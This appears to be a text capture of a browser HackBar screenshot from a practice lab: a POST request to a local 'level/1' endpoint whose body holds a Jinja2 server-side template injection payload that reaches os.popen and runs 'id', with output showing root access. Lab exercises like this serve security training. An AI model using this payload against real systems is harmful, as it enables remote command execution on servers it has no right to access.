 你好 uid=0(root) gid=0(root) groups=0(root)
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://192.168.153.166:5000/level/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code= {{"".__class__.__bases__[0]. __subclasses__()
[157].__init__.__globals__['popen']('id').read()}}